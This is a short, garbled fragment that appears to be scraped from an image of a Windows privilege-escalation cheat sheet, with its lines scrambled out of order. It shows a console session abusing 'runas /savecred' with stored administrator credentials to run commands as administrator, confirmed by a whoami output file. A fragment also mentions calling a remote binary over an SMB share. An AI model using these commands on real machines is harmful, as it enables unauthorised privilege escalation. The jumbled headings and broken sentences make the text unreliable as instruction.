 C:\Users\efrost\Documents\temp>runas /env /noprofile /savecred /user:JUGG-efrost\administrator "cmd.exe /c whoami > whoami.txt"
runas /env /noprofile /savecred /user:JUGG-efrost\administrator "cmd.exe /c whoami > whoami.txt"
Methodology
Then you can use runas with the /savecred options in order to
C:\Users\efrost\Documents\temp>dir
dir
Methodology
following example is calling a remote binary via an SMB share.
Volume in drive C has no label.
Volume Serial Number is F0ED-B679
Directory of C:\Users\efrost\Documents\temp
runas /savecred /user:WORKGROUP\Administrator
2022-05-24 06:13 PM <DIR> .
Sandbox Escape &
2022-05-24 06:13 PM <DIR> ..
2022-05-24 06:13 PM 27 whoami.txt
Using runas with a provided set of credential.
1 File(s) 27 bytes
2 Dir(s) 8,164,110,336 bytes free
C:\Users\efrost\Documents\temp>more whoami.txt
C:\Windows\System32\runas.exe /env /noprofile
more whoami.txt
jugg-efrost\administrator
Exploits